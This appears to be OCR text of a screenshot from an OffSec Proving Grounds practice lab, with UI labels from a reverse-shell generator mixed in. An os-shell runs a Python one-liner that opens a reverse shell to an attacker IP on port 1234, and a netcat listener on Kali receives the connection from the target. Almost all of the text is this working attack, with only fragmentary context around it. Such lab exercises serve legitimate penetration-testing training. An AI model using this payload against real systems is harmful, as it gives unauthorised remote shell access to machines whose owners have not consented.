 ---
os-shell> python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("192.168.49.124",1234));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh
")'
do you want to retrieve the command standard output? [Y/n/a] Y
No output
os-shell>
socat #1
fish@kali: ~/offsec/pg-lab/Inter/Election1-192.168.124.211 148x19
┌──(fish㉿kali)-[~/offsec/pg-lab/Inter/Election1-192.168.124.211]
└─$ tun0
192.168.49.124/24
node.js
┌──(fish㉿kali)-[~/offsec/pg-lab/Inter/Election1-192.168.124.211]
└─$ nc -lnvp 1234
node.js #2
listening on [any] 1234 ...
connect to [192.168.49.124] from (UNKNOWN) [192.168.124.211] 40830
$
Java #2
Java #3
Shell sh Encoding None
Javascript
Raw Copy